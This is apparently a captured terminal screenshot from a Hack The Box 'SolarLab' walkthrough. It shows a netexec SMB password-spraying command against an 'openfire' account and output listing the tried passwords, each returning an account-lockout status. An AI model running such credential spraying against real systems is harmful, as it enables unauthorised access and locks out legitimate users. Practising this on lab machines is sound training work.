 kali in Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab 🍣 main 📝 ×219 4GiB/7GiB | 2MiB/1GiB with /usr/bin/zsh
🕙 09:20:35 zsh ❯ netexec smb $box -u openfire -p Passwords.txt --continue-on-success
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:F
alse) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:al;ksdhfewoiuh STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:dkjafblkjadsfgl STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:d398sadsknr390 STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:ThisCanB3typedeasily1@ STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:danenacia9234n STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:dadsfawe9dafkn STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:Blue STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:Pine Tree STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:corvette STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:Helena STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:Poppyseed muffins STATUS_ACCOUNT_LOCKED_OUT
SMB 10.129.231.39 445 SOLARLAB [-] solarlab\openfire:yellow crayon STATUS_ACCOUNT_LOCKED_OUT